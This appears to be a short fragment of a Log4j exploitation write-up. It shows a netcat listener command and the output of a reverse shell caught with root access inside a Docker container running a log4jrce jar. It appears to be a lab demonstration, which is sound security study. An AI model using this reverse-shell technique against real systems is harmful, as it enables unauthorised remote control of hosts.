 nc -lvvp 34567
Listening on [0.0.0.0] (family 0, port 34567)
Connection from port 34567 [tcp/*] accepted (family 2, sport 42686)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8ea36c2773ea:/# ls
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
log4jrce-1.0-SNAPSHOT-all.jar
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@8ea36c2773ea:/#
thelostworld